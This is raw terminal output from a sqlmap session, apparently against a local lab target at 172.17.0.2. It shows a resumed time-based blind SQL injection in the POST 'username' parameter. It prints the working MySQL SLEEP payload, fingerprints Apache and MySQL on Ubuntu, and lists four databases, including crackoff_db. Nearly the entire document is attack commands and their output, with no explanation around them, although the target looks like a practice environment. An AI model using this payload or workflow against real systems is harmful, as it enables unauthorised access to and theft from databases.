 > Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:15:23] [INFO] resuming back-end DBMS 'mysql'
[18:15:23] [INFO] using '/root/.local/share/sqlmap/output/results-01042025_0615pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/error.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=KGEp' AND (SELECT 1148 FROM (SELECT(SLEEP(5)))MOIy) AND 'vNSh'='vNSh&password=fjEi
---
do you want to exploit this SQL injection? [Y/n] Y
[18:15:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[18:15:23] [INFO] fetching database names
[18:15:23] [INFO] fetching number of databases
[18:15:23] [INFO] resumed: 4
[18:15:23] [INFO] resumed: information_schema
[18:15:23] [INFO] resumed: performance_schema
[18:15:23] [INFO] resumed: crackoff_db
[18:15:23] [INFO] resumed: crackofftrue_db
available databases [4]:
[*] crackoff_db
[*] crackofftrue_db
[*] information_schema
[*] performance_schema
[18:15:23] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-010420
25_0615pm.csv'
[*] ending @ 18:15:23 /2025-01-04/
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#